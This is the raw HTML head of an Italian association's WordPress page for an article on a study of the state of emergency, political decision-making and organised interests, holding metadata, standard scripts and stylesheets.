

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/
body_size: 29465
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>&quot;Stato di emergenza: decisione politica, interessi organizzati e territori&quot; - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Stato di emergenza: decisione politica, interessi organizzati e territori&quot; - Riformismo e Solidariet&agrave;" />
	<meta property="og:description" content="Studio del politologo Paolo Feltrin" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta property="article:publisher" content="https://www.facebook.com/RiformismoeSolidarieta/" />
	<meta property="article:published_time" content="2020-10-06T09:36:42+00:00" />
	<meta property="article:modified_time" content="2023-07-08T11:23:08+00:00" />
	<meta property="og:image" content="https://riformismoesolidarieta.it/wp-content/uploads/2020/10/Roma-lock-down-covid-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vanni Petrelli" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/VanniPetrelli" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Vanni Petrelli" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/#article","isPartOf":{"@id":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/"},"author":{"name":"Vanni Petrelli","@id":"https://riformismoesolidarieta.it/#/schema/person/8d1d2520cecc4b8c3f5288110c77d7d4"},"headline":"&#8220;Stato di emergenza: decisione politica, interessi organizzati e territori&#8221;","datePublished":"2020-10-06T09:36:42+00:00","dateModified":"2023-07-08T11:23:08+00:00","mainEntityOfPage":{"@id":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/"},"wordCount":153,"commentCount":0,"publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"image":{"@id":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/10/Roma-lock-down-covid.jpg","articleSection":["Articoli","Politica"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/#respond"]}]},{"@type":"WebPage","@id":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/","url":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/","name":"\"Stato di emergenza: decisione politica, interessi organizzati e territori\" - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/10/Roma-lock-down-covid.jpg","datePublished":"2020-10-06T09:36:42+00:00","dateModified":"2023-07-08T11:23:08+00:00","breadcrumb":{"@id":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2020/10/Roma-lock-down-covid.jpg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/10/Roma-lock-down-covid.jpg","width":5996,"height":4002},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"&#8220;Stato di emergenza: decisione politica, interessi organizzati e territori&#8221;"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]},{"@type":"Person","@id":"https://riformismoesolidarieta.it/#/schema/person/8d1d2520cecc4b8c3f5288110c77d7d4","name":"Vanni Petrelli","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/352a6b6f8419ee8bd4fe529bdf8a0a400786596d2ef9140780f580871d071e8e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/352a6b6f8419ee8bd4fe529bdf8a0a400786596d2ef9140780f580871d071e8e?s=96&d=mm&r=g","caption":"Vanni Petrelli"},"sameAs":["https://www.instagram.com/vanni.petrelli/","https://www.linkedin.com/in/giovanni-vanni-petrelli-b8492359/?originalSubdomain=it","https://x.com/https://twitter.com/VanniPetrelli"],"url":"https://riformismoesolidarieta.it/author/vanni-petrelli/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
